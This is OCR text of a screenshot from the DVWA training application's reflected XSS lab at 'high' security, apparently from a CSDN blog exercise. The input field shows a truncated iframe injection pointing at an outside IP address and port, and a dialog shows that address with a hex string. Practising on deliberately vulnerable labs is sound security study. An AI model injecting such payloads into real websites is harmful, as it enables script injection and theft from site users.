 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
What's your name? <iframe src="http://123.56 Submit
V
Home
123.56.82.231:9000
4259fa9dd18bab34d246d909528722ea
确定
et
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Username: admin
Security Level: high
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
CSDN @ErYao7